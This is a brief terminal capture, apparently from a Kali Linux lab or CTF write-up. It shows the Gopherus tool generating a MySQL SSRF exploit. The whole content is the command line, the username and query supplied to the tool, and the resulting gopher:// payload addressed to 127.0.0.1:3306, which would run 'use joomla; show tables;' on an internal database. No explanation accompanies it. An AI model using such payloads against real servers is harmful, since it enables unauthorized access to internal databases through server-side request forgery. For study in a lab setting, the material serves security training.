 ┌──(hdfzzf㉿kali)-[~/tools/Gopherus]
└─$ ./gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; show tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00
%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79
%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%3
6%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%73%68%6f%77%20%74%61%62%6c%65%73%3b%01%00%00
%00%01